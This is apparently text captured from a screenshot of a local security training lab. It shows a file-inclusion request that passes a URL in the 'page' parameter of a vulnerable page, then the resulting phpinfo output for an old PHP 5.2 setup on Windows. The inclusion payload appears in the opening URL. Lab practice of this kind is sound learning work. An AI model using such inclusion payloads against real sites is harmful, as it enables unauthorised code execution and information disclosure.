 127.0.0.1/zlzhidao/vulnerabilities/fi/?page=http://127.0.0.1/phpinfo.txt
PHP Version 5.2.17
php
System
Windows NT DESKTOP-KGJJ0JU 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-
sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS